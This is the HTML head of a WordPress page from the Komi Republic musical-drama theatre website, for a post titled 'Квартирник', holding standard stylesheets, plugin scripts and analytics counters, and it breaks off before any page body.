

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://komiteatr.ru/1/?p=7826
body_size: 31540
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
		<title>Квартирник &#8211; Коми Республикаса вужвойтырлöн шылада-драмаа театр</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Коми Республикаса вужвойтырлöн шылада-драмаа театр &raquo; Лента" href="https://komiteatr.ru/1/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Коми Республикаса вужвойтырлöн шылада-драмаа театр &raquo; Лента комментариев" href="https://komiteatr.ru/1/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Коми Республикаса вужвойтырлöн шылада-драмаа театр &raquo; Лента комментариев к &laquo;Квартирник&raquo;" href="https://komiteatr.ru/1/?feed=rss2&#038;p=7826" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/komiteatr.ru\/1\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://komiteatr.ru/1/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://komiteatr.ru/1/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.4.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://komiteatr.ru/1/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://komiteatr.ru/1/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://komiteatr.ru/1/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://komiteatr.ru/1/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://komiteatr.ru/1/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://komiteatr.ru/1/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='spu-public-css-css' href='https://komiteatr.ru/1/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://komiteatr.ru/1/wp-content/themes/hello-elementor/style.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://komiteatr.ru/1/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://komiteatr.ru/1/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://komiteatr.ru/1/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.6' media='all' />
<link rel='stylesheet' id='elementor-post-10250-css' href='https://komiteatr.ru/1/wp-content/uploads/elementor/css/post-10250.css?ver=1727352065' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://komiteatr.ru/1/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.65' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://komiteatr.ru/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://komiteatr.ru/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://komiteatr.ru/1/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://komiteatr.ru/1/wp-content/uploads/elementor/css/global.css?ver=1727352065' media='all' />
<link rel='stylesheet' id='elementor-post-15246-css' href='https://komiteatr.ru/1/wp-content/uploads/elementor/css/post-15246.css?ver=1745572029' media='all' />
<link rel='stylesheet' id='elementor-post-14158-css' href='https://komiteatr.ru/1/wp-content/uploads/elementor/css/post-14158.css?ver=1745572457' media='all' />
<link rel='stylesheet' id='elementor-post-14334-css' href='https://komiteatr.ru/1/wp-content/uploads/elementor/css/post-14334.css?ver=1745571314' media='all' />
<link rel='stylesheet' id='bvi-styles-css' href='https://komiteatr.ru/1/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.3.0' media='all' />
<style id='bvi-styles-inline-css'>

			.bvi-widget,
			.bvi-shortcode a,
			.bvi-widget a, 
			.bvi-shortcode {
				color: #000000;
				background-color: #ebded7;
			}
			.bvi-widget .bvi-svg-eye,
			.bvi-shortcode .bvi-svg-eye {
			    display: inline-block;
                overflow: visible;
                width: 1.125em;
                height: 1em;
                font-size: 2em;
                vertical-align: middle;
			}
			.bvi-widget,
			.bvi-shortcode {
			    -webkit-transition: background-color .2s ease-out;
			    transition: background-color .2s ease-out;
			    cursor: pointer;
			    border-radius: 2px;
			    display: inline-block;
			    padding: 5px 10px;
			    vertical-align: middle;
			    text-decoration: none;
			}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=cyrillic&#038;ver=6.5.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://komiteatr.ru/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://komiteatr.ru/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://komiteatr.ru/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://komiteatr.ru/1/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.1" id="wp-yandex-metrika_YmEc-js"></script>
<script id="wp-yandex-metrika_YmEc-js-after">
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"32525365","webvisor":"1"}]'),targets:JSON.parse('[]')};
</script>
<script src="https://komiteatr.ru/1/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://komiteatr.ru/1/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://komiteatr.ru/1/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.1" id="wp-yandex-metrika_frontend-js"></script>
<script src="https://komiteatr.ru/1/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="https://komiteatr.ru/1/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="https://komiteatr.ru/1/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="https://komiteatr.ru/1/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"\u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0434\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f.","bwg_mail_validation":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 email-\u0430\u0434\u0440\u0435\u0441.","bwg_search_result":"\u041d\u0435\u0442 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u043f\u043e\u0438\u0441\u043a\u0443.","bwg_select_tag":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043c\u0435\u0442\u043a\u0443","bwg_order_by":"\u0423\u043f\u043e\u0440\u044f\u0434\u043e\u0447\u0438\u0442\u044c \u043f\u043e","bwg_search":"\u041f\u043e\u0438\u0441\u043a","bwg_show_ecommerce":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0443\u044e \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u044e","bwg_hide_ecommerce":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0443\u044e \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u044e","bwg_show_comments":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","bwg_hide_comments":"\u0421\u043a\u0440\u044b\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","bwg_restore":"\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c","bwg_maximize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c","bwg_fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","bwg_exit_fullscreen":"\u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c","bwg_search_tag":"\u041f\u041e\u0418\u0421\u041a...","bwg_tag_no_match":"\u041c\u0435\u0442\u043a\u0438 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b","bwg_all_tags_selected":"\u0412\u0441\u0435 \u043c\u0435\u0442\u043a\u0438 \u0432\u044b\u0431\u0440\u0430\u043d\u044b","bwg_tags_selected":"\u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u043c\u0435\u0442\u043a\u0438","play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","pause":"\u041f\u0430\u0443\u0437\u0430","is_pro":"","bwg_play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","bwg_pause":"\u041f\u0430\u0443\u0437\u0430","bwg_hide_info":"\u0421\u043a\u0440\u044b\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e","bwg_show_info":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e","bwg_hide_rating":"\u0421\u043a\u0440\u044b\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433","bwg_show_rating":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433","ok":"Ok","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","select_all":"\u0412\u044b\u0434\u0435\u043b\u0438\u0442\u044c \u0432\u0441\u0451","lazy_load":"0","lazy_loader":"https:\/\/komiteatr.ru\/1\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"\u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u043c\u0435\u0442\u043a\u0438","bwg_tag_see_less":"\u0432\u0438\u0434\u0435\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u043c\u0435\u0442\u043e\u043a"};
</script>
<script src="https://komiteatr.ru/1/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="https://komiteatr.ru/1/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://komiteatr.ru/1/index.php?rest_route=/wp/v2/posts/7826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://komiteatr.ru/1/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://komiteatr.ru/1/?p=7826" />
<link rel='shortlink' href='https://komiteatr.ru/1/?p=7826' />
<link rel="alternate" type="application/json+oembed" href="https://komiteatr.ru/1/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fkomiteatr.ru%2F1%2F%3Fp%3D7826" />
<link rel="alternate" type="text/xml+oembed" href="https://komiteatr.ru/1/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fkomiteatr.ru%2F1%2F%3Fp%3D7826&#038;format=xml" />
<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3594246", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<!-- /Top.Mail.Ru counter --><meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" /><meta name="generator" content="Elementor 3.21.6; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script async src="https://culturaltracking.ru/static/js/spxl.js?pixelId=14033" data-pixel-id="14033"></script>
<style>body{margin:0;}</style>
			<style>
